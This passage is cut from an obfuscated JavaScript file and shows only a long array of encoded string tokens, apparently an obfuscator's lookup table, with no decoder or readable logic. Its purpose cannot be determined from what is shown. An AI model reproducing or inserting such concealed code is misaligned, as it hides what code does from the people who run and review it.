S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmk